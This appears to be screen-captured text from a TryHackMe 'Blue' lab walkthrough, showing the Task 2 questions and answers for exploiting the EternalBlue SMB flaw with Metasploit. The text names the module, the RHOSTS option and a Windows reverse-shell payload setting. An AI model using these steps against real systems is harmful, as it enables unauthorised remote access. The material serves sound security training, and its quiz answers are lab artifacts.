 TryHackMe | Blue - Brave
[YouTube - Brave]
[bb@kali: ~/Desktop]
bb@kali: ~/eternalblue
08:02 PM
TryHackMe | Blue
tryhackme.com/room/blue
Title
IP Address
Expires
Blue
10.10.140.138
39m 41s
Add 1 hour
Terminate
Task 2
Gain Access
Exploit the machine and gain a foothold.
Start Metasploit
No answer needed
Correct Answer
Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Correct Answer
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Correct Answer
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following
command and press enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Completed
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have
to reboot the target VM. Try running it again before a reboot of the target.
No answer needed
Completed
Task 3
Escalate
Task 4
Cracking